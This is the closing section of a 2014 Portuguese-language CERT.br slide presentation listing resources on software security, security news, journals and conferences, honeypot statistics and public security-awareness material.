

### **Segurança de Software (3/3)**

• **The Addison-Wesley Software Security Series** 

http://www.informit.com/imprint/series\_detail.aspx?st=61416

• **The Building Security In Maturity Model** 

http://bsimm.com/

• **CERT Secure Coding** 

http://cert.org/secure-coding/

#### -**Wiki com práticas para C, Perl, Java e Java para Android**

https://www.securecoding.cert.org/confluence/display/seccode/CERT+Coding +Standards

וההחהו

cert.br nic.br cgi.br

#### • **Open Web Application Security Project (OWASP)**

https://www.owasp.org/

#### -**OWASP Top Ten Project**

https://www.owasp.org/index.php/Category:OWASP\_Top\_Ten\_Project

### **Últimas notícias, análises, blogs**

• **Krebs on Security** 

http://krebsonsecurity.com/

• **Schneier on Security** 

https://www.schneier.com/

• **Ars Technica Security** 

http://arstechnica.com/security/

• **Dark Reading** 

http://www.darkreading.com/

• **SANS NewsBites**

http://www.sans.org/newsletters/newsbites/

ההההו

cert.br nic.br cgi.br

• **SANS Internet Storm Center** 

http://isc.sans.edu/

### **Revistas e congressos**

• **Usenix ;login: Magazine** 

https://www.usenix.org/publications/login

• **Usenix Conferences Proceedings** 

https://www.usenix.org/publications/proceedings

• **IEEE Security & Privacy** 

http://www.computer.org/portal/web/computingnow/securityandprivacy

החההו





*Flows* **e tendências diárias dos ataques vistos nos honeypots** 

**http://honeytarg.cert.br/** 



**Recomendações de Segurança para Administradores de Sistemas http://www.cert.br/docs/** 

տտաս

#### **Material para conscientização sobre segurança**

- **Cartilha de Segurança para Internet http://cartilha.cert.br/** 
	- **Site Antispam.br http://antispam.br/**
- **Portal InternetSegura.br http://internetsegura.br/**



cert br nic br cgi br

# **Obrigada** www.cert.br





**12 de dezembro de 2014** 

nic.br egi.br www.nic.br | www.cgi.br